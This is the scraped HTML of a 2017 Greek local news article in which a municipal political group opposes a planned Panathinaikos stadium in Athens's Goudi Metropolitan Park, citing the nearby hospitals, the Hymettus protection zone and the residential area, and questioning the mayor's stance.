				}.td-theme-wrap .tdi_83_a4c{
					text-align: left;
				}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://voreiageitonia.gr/category/%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%ba%ce%ac-%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%82/" ><span class="tdb-cat-bg"></span>Κοινωνικά</a><a class="tdb-entry-category" href="https://voreiageitonia.gr/category/%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%85/" ><span class="tdb-cat-bg"></span>Παπάγου</a><a class="tdb-entry-category" href="https://voreiageitonia.gr/category/%cf%87%ce%bf%ce%bb%ce%b1%cf%81%ce%b3%cf%8c%cf%82/" ><span class="tdb-cat-bg"></span>Χολαργός</a></div></div><div class="td_block_wrap tdb_title tdi_84_cc5 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_84_cc5" >
<style>
/* custom css */
.tdi_84_cc5 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_84_cc5 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_84_cc5{
					text-align: left;
				}.tdi_84_cc5 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_84_cc5 .tdb-title-text{
					font-size:38px !important;line-height:1.2 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_84_cc5 .tdb-title-text{
					font-size:32px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_84_cc5 .tdb-title-text{
					font-size:30px !important;line-height:1.2 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Μην Τολμήσετε Γήπεδο στο Μητροπολιτικό Πάρκο “Γουδί”</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_86_cca td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_86_cca" >
<style>
/* custom css */
.tdi_86_cca{
                    display: inline-block;
                }.tdi_86_cca .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_86_cca .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_86_cca .tdb-author-name{
					color: #000;
				}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://voreiageitonia.gr/author/dimitra/"><img alt='' src="[data-uri]" data-lazy-type="image" data-lazy-src='https://secure.gravatar.com/avatar/35434e204fe74f3c0e55948338f01b3c?s=96&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/35434e204fe74f3c0e55948338f01b3c?s=192&#038;d=mm&#038;r=g 2x' class='lazy lazy-hidden avatar avatar-96 photo' height='96' width='96' loading='lazy'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/35434e204fe74f3c0e55948338f01b3c?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/35434e204fe74f3c0e55948338f01b3c?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></noscript></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://voreiageitonia.gr/author/dimitra/">Δήμητρα Κούτρα</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_87_07a td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_87_07a" >
<style>
/* custom css */
.tdi_87_07a{
                    display: inline-block;
                }.tdi_87_07a i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2017-03-19T20:54:08+02:00">19 Μαρτίου 2017</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_88_914 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_88_914" >
<style>
/* custom css */
.tdi_88_914{
                    float: right;
                
                    display: inline-block;
                }.tdi_88_914 i{
                    font-size: 10px;
                
                    margin-right: 5px;
                }.tdi_88_914 a{
					color: #444;
				}
</style><div class="tdb-block-inner td-fix-index"><a href="https://voreiageitonia.gr/%ce%bc%ce%b7%ce%bd-%cf%84%ce%bf%ce%bb%ce%bc%ce%ae%cf%83%ce%b5%cf%84%ce%b5-%ce%b3%ce%ae%cf%80%ce%b5%ce%b4%ce%bf-%cf%83%cf%84%ce%bf-%ce%bc%ce%b7%cf%84%cf%81%ce%bf%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9/#respond"><i class="td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_89_5a5 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_89_5a5" >
<style>

/* inline tdc_css att */

.tdi_89_5a5{
margin-right:22px !important;
}

</style>
<style>
/* custom css */
.tdi_89_5a5{
                    display: inline-block;
                
                    float: right;
                }.tdi_89_5a5 i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><i class="td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-17573">861</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_90_aa6 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_90_aa6" ><div id="tdi_90_aa6" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvoreiageitonia.gr%2F%25ce%25bc%25ce%25b7%25ce%25bd-%25cf%2584%25ce%25bf%25ce%25bb%25ce%25bc%25ce%25ae%25cf%2583%25ce%25b5%25cf%2584%25ce%25b5-%25ce%25b3%25ce%25ae%25cf%2580%25ce%25b5%25ce%25b4%25ce%25bf-%25cf%2583%25cf%2584%25ce%25bf-%25ce%25bc%25ce%25b7%25cf%2584%25cf%2581%25ce%25bf%25cf%2580%25ce%25bf%25ce%25bb%25ce%25b9%25cf%2584%25ce%25b9%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%9C%CE%B7%CE%BD+%CE%A4%CE%BF%CE%BB%CE%BC%CE%AE%CF%83%CE%B5%CF%84%CE%B5+%CE%93%CE%AE%CF%80%CE%B5%CE%B4%CE%BF+%CF%83%CF%84%CE%BF+%CE%9C%CE%B7%CF%84%CF%81%CE%BF%CF%80%CE%BF%CE%BB%CE%B9%CF%84%CE%B9%CE%BA%CF%8C+%CE%A0%CE%AC%CF%81%CE%BA%CE%BF+%E2%80%9C%CE%93%CE%BF%CF%85%CE%B4%CE%AF%E2%80%9D&url=https%3A%2F%2Fvoreiageitonia.gr%2F%25ce%25bc%25ce%25b7%25ce%25bd-%25cf%2584%25ce%25bf%25ce%25bb%25ce%25bc%25ce%25ae%25cf%2583%25ce%25b5%25cf%2584%25ce%25b5-%25ce%25b3%25ce%25ae%25cf%2580%25ce%25b5%25ce%25b4%25ce%25bf-%25cf%2583%25cf%2584%25ce%25bf-%25ce%25bc%25ce%25b7%25cf%2584%25cf%2581%25ce%25bf%25cf%2580%25ce%25bf%25ce%25bb%25ce%25b9%25cf%2584%25ce%25b9%2F&via=%CE%92%CF%8C%CF%81%CE%B5%CE%B9%CE%B1+%CE%93%CE%B5%CE%B9%CF%84%CE%BF%CE%BD%CE%B9%CE%AC">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://voreiageitonia.gr/%ce%bc%ce%b7%ce%bd-%cf%84%ce%bf%ce%bb%ce%bc%ce%ae%cf%83%ce%b5%cf%84%ce%b5-%ce%b3%ce%ae%cf%80%ce%b5%ce%b4%ce%bf-%cf%83%cf%84%ce%bf-%ce%bc%ce%b7%cf%84%cf%81%ce%bf%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9/&amp;media=&description=%CE%9C%CE%B7%CE%BD+%CE%A4%CE%BF%CE%BB%CE%BC%CE%AE%CF%83%CE%B5%CF%84%CE%B5+%CE%93%CE%AE%CF%80%CE%B5%CE%B4%CE%BF+%CF%83%CF%84%CE%BF+%CE%9C%CE%B7%CF%84%CF%81%CE%BF%CF%80%CE%BF%CE%BB%CE%B9%CF%84%CE%B9%CE%BA%CF%8C+%CE%A0%CE%AC%CF%81%CE%BA%CE%BF+%E2%80%9C%CE%93%CE%BF%CF%85%CE%B4%CE%AF%E2%80%9D">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%CE%9C%CE%B7%CE%BD+%CE%A4%CE%BF%CE%BB%CE%BC%CE%AE%CF%83%CE%B5%CF%84%CE%B5+%CE%93%CE%AE%CF%80%CE%B5%CE%B4%CE%BF+%CF%83%CF%84%CE%BF+%CE%9C%CE%B7%CF%84%CF%81%CE%BF%CF%80%CE%BF%CE%BB%CE%B9%CF%84%CE%B9%CE%BA%CF%8C+%CE%A0%CE%AC%CF%81%CE%BA%CE%BF+%E2%80%9C%CE%93%CE%BF%CF%85%CE%B4%CE%AF%E2%80%9D %0A%0A https://voreiageitonia.gr/%ce%bc%ce%b7%ce%bd-%cf%84%ce%bf%ce%bb%ce%bc%ce%ae%cf%83%ce%b5%cf%84%ce%b5-%ce%b3%ce%ae%cf%80%ce%b5%ce%b4%ce%bf-%cf%83%cf%84%ce%bf-%ce%bc%ce%b7%cf%84%cf%81%ce%bf%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_90_aa6">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_91_0a5 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_91_0a5" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_91_0a5{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_91_0a5{
                    display: none;
                }.tdi_91_0a5 .td-audio-player{
                    font-size: 12px;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-no-featured-img"></div></div></div><div class="td_block_wrap tdb_single_content tdi_92_18a td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_92_18a" ><div class="tdb-block-inner td-fix-index"><p><img loading="lazy" class="lazy lazy-hidden aligncenter size-full wp-image-2782" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://boreiageitonia.gr/wp-content/uploads/2014/12/Χωρίς-τίτλο1.jpg" alt="ΑΝΕΞΑΡΤΗΤΗ ΕΝΩΤΙΚΗ ΚΙΝΗΣΗ ΠΑΠΑΓΟΥ-ΧΟΛΑΡΓΟΥ" width="208" height="308" /><noscript><img loading="lazy" class="aligncenter size-full wp-image-2782" src="http://boreiageitonia.gr/wp-content/uploads/2014/12/Χωρίς-τίτλο1.jpg" alt="ΑΝΕΞΑΡΤΗΤΗ ΕΝΩΤΙΚΗ ΚΙΝΗΣΗ ΠΑΠΑΓΟΥ-ΧΟΛΑΡΓΟΥ" width="208" height="308" /></noscript>Ανακοινώθηκαν  από την κυβέρνηση πέντε παρεμβάσεις, από τις οποίες η μια αφορά τον Παναθηναϊκό και την δημιουργία νέας έδρας στο Γουδί. Το νέο γήπεδο του Παναθηναϊκού σχεδιάζεται να κατασκευαστεί στην έκταση πίσω από το Νοσοκομείο της Αεροπορίας (251 ΓΝΑ).</p>
<p>Η νέα χωροθέτηση του γηπέδου, κατά την κυβέρνηση είναι απαραίτητη προϋπόθεση για την απελευθέρωση και την ανάπλαση της έκτασης που τώρα είναι το γήπεδο του Παναθηναϊκού.</p>
<p><span id="more-17573"></span></p>
<h1><span style="color: #ffffff;">Μην Τολμήσετε Γήπεδο στο Μητροπολιτικό Πάρκο “Γουδί”</span></h1>
<p>Το σχεδιαζόμενο γήπεδο βρίσκεται στην καρδιά:</p>
<ul>
<li><strong>Των τεσσάρων Νοσοκομείων ήτοι, Νοσημάτων Θώρακος «Σωτηρία», Γενικό Κρατικό «Γεώργιος Γεννηματάς», 401 Γενικό Στρατιωτικό Νοσοκομείο και 251 Γενικό Νοσοκομείο Αεροπορίας.</strong></li>
<li><strong>Του Μητροπολιτικού Πάρκου «Γουδί» που βάλλεται πανταχόθεν επί πολλά χρόνια.</strong></li>
<li><strong>Της <u>ζώνης προστασίας του Υμηττού</u>.</strong></li>
<li><strong>Της Δημοτικής Κοινότητας Παπάγου του Δήμου Παπάγου – Χολαργού, </strong><strong><u>περιοχής αμιγούς κατοικίας</u></strong><strong><u>.</u></strong></li>
</ul>
<p><u> </u></p>
<p>Το θέμα αυτό είχε απασχολήσει και στο παρελθόν τους κατοίκους της περιοχής, δηλαδή του τότε Δήμου Παπάγου αλλά και των πέριξ Δήμων που πλήττονταν Χολαργού και Ζωγράφου. Όμως  από  το 2004 πιστεύαμε ότι το θέμα είχε κλείσει οριστικά και δεν θα γινόταν το γήπεδο στο Γουδί.</p>
<p>&nbsp;</p>
<p>Είναι γνωστές στους περισσότερους των κατοίκων οι μαζικές κινητοποιήσεις των παραπάνω Δήμων, κινήσεις που έγιναν με τη σθεναρή στήριξη και καθαρή στάση των τότε Δημάρχων, Βασίλη Ξύδη – Παπάγου, Δημήτρη Νικολάου – Χολαργού και Γιάννη Καζάκου – Ζωγράφου.</p>
<p><strong>Μεγάλη ανησυχία όμως μας προκαλεί η στάση του Δημάρχου Αποστολόπουλου:</strong></p>
<ul>
<li><strong>Που από τη μια καλεί τους επικεφαλής των Δημοτικών Παρατάξεων για να συζητήσουν τρόπο αντίδρασης.</strong></li>
<li><strong>Από την άλλη εκδίδει ανακοίνωση (καθησυχαστική), ότι το γήπεδο του Παναθηναϊκού για λόγους νομιμότητας δεν μπορεί να γίνει στην περιοχή του Μητροπολιτικού Πάρκου Γουδί. </strong></li>
<li><strong>Δεν ενημερώνει το Σύνδεσμο Προστασίας και Ανάπτυξης Υμηττού (ΣΠΑΥ), του οποίου ο Δήμος μας είναι από τα ιδρυτικά μέλη, γι αυτό το μείζονος σημασίας θέμα.</strong></li>
<li><strong>Δημοσιεύματα τον φέρουν να είναι θετικός στην κατασκευή του γηπέδου(</strong><strong>menoume</strong> <strong>xolargo</strong><strong> 16-3-2017).</strong></li>
</ul>
<p>Φυσικά αυτά τα περί νομιμότητας είναι λόγια του αέρα καθόσον όλοι ξέρουμε ότι οι νόμοι στην Ελλάδα  εφαρμόζονται ή τροποποιούνται κατά το δοκούν και ανάλογα με τη σκοπιμότητα που υπηρετούν.</p>
<p><strong>Ελπίζουμε η Δημοτική Αρχή να μην επιθυμεί την κατασκευή του γηπέδου στο Γουδί και να μην έχει άλλες δεύτερες σκέψεις.</strong></p>
<p>Θα θέλαμε να ενημερώσουμε τους αγαπητούς συνδημότες μας, ότι η παράταξη μας σε καμία περίπτωση δεν θα επιτρέψει  να ανατραπεί η οικολογική ισορροπία σε βάρος της ποιότητας ζωής στο Δήμο μας και αν χρειαστεί θα δώσουμε δυναμικούς αγώνες.</p>
<p>Η στάση μας δεν έχει σε τίποτα να κάνει με την εκτίμηση μας στο συμπαθέστατο σωματείο και τους φίλους του Παναθηναϊκού που τόσα έχει προσφέρει στον Ελληνικό αθλητισμό, όμως ειλικρινά πιστεύουμε ότι υπάρχουν και άλλες λιγότερο επώδυνες λύσεις.</p>
<p>Καλούμε τον Δήμο να αντισταθεί σθεναρά στην απαράδεκτη αυτή πρόταση και να μην συμβιβαστεί έναντι οιουδήποτε τιμήματος.</p>
<p>Δεν μπορούμε να δεχθούμε μια παρέμβαση που θα υπονομεύσει το φυσικό περιβάλλον του Υμηττού και του μητροπολιτικού Πάρκου Γουδί και θα δημιουργήσει τεράστια προβλήματα σε  μια μεγάλη περιοχή αμιγούς κατοικίας. Ο Υμηττός είναι ο κήπος και το οξυγόνο όλων μας και έχουμε υποχρέωση να τον προστατεύσουμε με κάθε τρόπο και θα το κάνουμε όλοι μαζί Πολίτες και Δημοτικές παρατάξεις.</p>
<p>&nbsp;</p>
<h2><span style="color: #ffffff;">Μην Τολμήσετε Γήπεδο στο Μητροπολιτικό Πάρκο “Γουδί”</span></h2>
</div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_97_861  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_97_861{
margin-top:28px !important;
margin-bottom:20px !important;
}

</style></div><div class="td_block_wrap tdb_single_post_share tdi_98_1f6 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_98_1f6" ><div class="tdb-share-classic"><img src="[data-uri]"  class="lazy lazy-hidden" data-lazy-type="iframe" data-lazy-src="&lt;iframe frameBorder=&quot;0&quot; src=&quot;https://www.facebook.com/plugins/like.php?href=https://voreiageitonia.gr/%ce%bc%ce%b7%ce%bd-%cf%84%ce%bf%ce%bb%ce%bc%ce%ae%cf%83%ce%b5%cf%84%ce%b5-%ce%b3%ce%ae%cf%80%ce%b5%ce%b4%ce%bf-%cf%83%cf%84%ce%bf-%ce%bc%ce%b7%cf%84%cf%81%ce%bf%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21&quot; style=&quot;border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;&quot;&gt;&lt;/iframe&gt;" alt=""><noscript><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://voreiageitonia.gr/%ce%bc%ce%b7%ce%bd-%cf%84%ce%bf%ce%bb%ce%bc%ce%ae%cf%83%ce%b5%cf%84%ce%b5-%ce%b3%ce%ae%cf%80%ce%b5%ce%b4%ce%bf-%cf%83%cf%84%ce%bf-%ce%bc%ce%b7%cf%84%cf%81%ce%bf%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></noscript></div><div id="tdi_98_1f6" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvoreiageitonia.gr%2F%25ce%25bc%25ce%25b7%25ce%25bd-%25cf%2584%25ce%25bf%25ce%25bb%25ce%25bc%25ce%25ae%25cf%2583%25ce%25b5%25cf%2584%25ce%25b5-%25ce%25b3%25ce%25ae%25cf%2580%25ce%25b5%25ce%25b4%25ce%25bf-%25cf%2583%25cf%2584%25ce%25bf-%25ce%25bc%25ce%25b7%25cf%2584%25cf%2581%25ce%25bf%25cf%2580%25ce%25bf%25ce%25bb%25ce%25b9%25cf%2584%25ce%25b9%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%9C%CE%B7%CE%BD+%CE%A4%CE%BF%CE%BB%CE%BC%CE%AE%CF%83%CE%B5%CF%84%CE%B5+%CE%93%CE%AE%CF%80%CE%B5%CE%B4%CE%BF+%CF%83%CF%84%CE%BF+%CE%9C%CE%B7%CF%84%CF%81%CE%BF%CF%80%CE%BF%CE%BB%CE%B9%CF%84%CE%B9%CE%BA%CF%8C+%CE%A0%CE%AC%CF%81%CE%BA%CE%BF+%E2%80%9C%CE%93%CE%BF%CF%85%CE%B4%CE%AF%E2%80%9D&url=https%3A%2F%2Fvoreiageitonia.gr%2F%25ce%25bc%25ce%25b7%25ce%25bd-%25cf%2584%25ce%25bf%25ce%25bb%25ce%25bc%25ce%25ae%25cf%2583%25ce%25b5%25cf%2584%25ce%25b5-%25ce%25b3%25ce%25ae%25cf%2580%25ce%25b5%25ce%25b4%25ce%25bf-%25cf%2583%25cf%2584%25ce%25bf-%25ce%25bc%25ce%25b7%25cf%2584%25cf%2581%25ce%25bf%25cf%2580%25ce%25bf%25ce%25bb%25ce%25b9%25cf%2584%25ce%25b9%2F&via=%CE%92%CF%8C%CF%81%CE%B5%CE%B9%CE%B1+%CE%93%CE%B5%CE%B9%CF%84%CE%BF%CE%BD%CE%B9%CE%AC">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://voreiageitonia.gr/%ce%bc%ce%b7%ce%bd-%cf%84%ce%bf%ce%bb%ce%bc%ce%ae%cf%83%ce%b5%cf%84%ce%b5-%ce%b3%ce%ae%cf%80%ce%b5%ce%b4%ce%bf-%cf%83%cf%84%ce%bf-%ce%bc%ce%b7%cf%84%cf%81%ce%bf%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9/&amp;media=&description=%CE%9C%CE%B7%CE%BD+%CE%A4%CE%BF%CE%BB%CE%BC%CE%AE%CF%83%CE%B5%CF%84%CE%B5+%CE%93%CE%AE%CF%80%CE%B5%CE%B4%CE%BF+%CF%83%CF%84%CE%BF+%CE%9C%CE%B7%CF%84%CF%81%CE%BF%CF%80%CE%BF%CE%BB%CE%B9%CF%84%CE%B9%CE%BA%CF%8C+%CE%A0%CE%AC%CF%81%CE%BA%CE%BF+%E2%80%9C%CE%93%CE%BF%CF%85%CE%B4%CE%AF%E2%80%9D">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%CE%9C%CE%B7%CE%BD+%CE%A4%CE%BF%CE%BB%CE%BC%CE%AE%CF%83%CE%B5%CF%84%CE%B5+%CE%93%CE%AE%CF%80%CE%B5%CE%B4%CE%BF+%CF%83%CF%84%CE%BF+%CE%9C%CE%B7%CF%84%CF%81%CE%BF%CF%80%CE%BF%CE%BB%CE%B9%CF%84%CE%B9%CE%BA%CF%8C+%CE%A0%CE%AC%CF%81%CE%BA%CE%BF+%E2%80%9C%CE%93%CE%BF%CF%85%CE%B4%CE%AF%E2%80%9D %0A%0A https://voreiageitonia.gr/%ce%bc%ce%b7%ce%bd-%cf%84%ce%bf%ce%bb%ce%bc%ce%ae%cf%83%ce%b5%cf%84%ce%b5-%ce%b3%ce%ae%cf%80%ce%b5%ce%b4%ce%bf-%cf%83%cf%84%ce%bf-%ce%bc%ce%b7%cf%84%cf%81%ce%bf%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_98_1f6">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_100_c0a  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_100_c0a{
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_100_c0a{
margin-top:-7px !important;
}
}

</style></div><div class="td_block_wrap tdb_single_next_prev tdi_101_959 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_101_959" >
<style>

/* inline tdc_css att */

.tdi_101_959{
margin-bottom:43px !important;
}

</style>
<style>
/* custom css */


/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Προηγούμενο άρθρο</span><a href="https://voreiageitonia.gr/%cf%80%ce%b1%ce%bd%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%ce%b9%ce%bf-%cf%80%cf%81%cf%89%cf%84%ce%b1%ce%b8%ce%bb%ce%b7%ce%bc%ce%b1-%ce%ba%ce%bb%ce%b5%ce%b9%cf%83%cf%84%ce%bf%cf%85-%cf%83%cf%84%ce%b9%ce%b2/">ΠΑΝΕΛΛΗΝΙΟ ΠΡΩΤΑΘΛΗΜΑ ΚΛΕΙΣΤΟΥ ΣΤΙΒΟΥ ΑΝΔΡΩΝ ΓΥΝΑΙΚΩΝ 2017</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Επόμενο άρθρο</span><a href="https://voreiageitonia.gr/%ce%bf%ce%bc%ce%b9%ce%bb%ce%af%ce%b1-%ce%bc%ce%b5-%ce%b8%ce%ad%ce%bc%ce%b1-%ce%bf-%ce%ac%ce%b3%ce%b9%ce%bf%cf%82-%ce%b3%cf%81%ce%b7%ce%b3%cf%8c%cf%81%ce%b9%ce%bf%cf%82-%ce%bf-%ce%b5%ce%84-%ce%ba/">Ομιλία με θέμα : Ο Άγιος Γρηγόριος ο Ε΄- Κατηγορίες και Αναιρέσεις</a></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_102_a66 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_102_a66" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_102_a66{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_102_a66{
                    padding: 21px;
                
                    border: 1px solid #ededed;
                }.tdi_102_a66 .tdb-author-info{
                    width: auto;
                
                    padding-bottom: 0;
                    padding-left: 21px;
                }.tdi_102_a66 .tdb-author-photo{
                    width: 117px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_102_a66 .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				}.tdi_102_a66 .tdb-social-item i.td-icon-twitter,
				.tdi_102_a66 .tdb-social-item i.td-icon-linkedin,
				.tdi_102_a66 .tdb-social-item i.td-icon-pinterest,
				.tdi_102_a66 .tdb-social-item i.td-icon-blogger,
				.tdi_102_a66 .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_102_a66 .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 10px 20px 10px 0;
				}.tdi_102_a66 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_102_a66{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_102_a66{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_102_a66{
                    border: 1px solid #ededed;
                }.tdi_102_a66 .tdb-author-photo{
                    display: inline-block;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                }.tdi_102_a66 .tdb-author-info{
                    display: inline-block;
                    width: 100%;
                
                    padding-top: 21px;
                    padding-left: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://voreiageitonia.gr/author/dimitra/" class="tdb-author-photo"><img alt='' src="[data-uri]" data-lazy-type="image" data-lazy-src='https://secure.gravatar.com/avatar/35434e204fe74f3c0e55948338f01b3c?s=117&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/35434e204fe74f3c0e55948338f01b3c?s=234&#038;d=mm&#038;r=g 2x' class='lazy lazy-hidden avatar avatar-117 photo' height='117' width='117' loading='lazy'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/35434e204fe74f3c0e55948338f01b3c?s=117&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/35434e204fe74f3c0e55948338f01b3c?s=234&#038;d=mm&#038;r=g 2x' class='avatar avatar-117 photo' height='117' width='117' loading='lazy'/></noscript></a><div class="tdb-author-info"><a href="https://voreiageitonia.gr/author/dimitra/" class="tdb-author-name">Δήμητρα Κούτρα</a><a href=""  class="tdb-author-url"></a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_103_f76 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_103_f76" >
<style>
/* custom css */
.tdi_103_f76 .entry-thumb{
					background-position: center 50%;
				}.tdi_103_f76 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_103_f76 .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_103_f76 .td-module-meta-info{
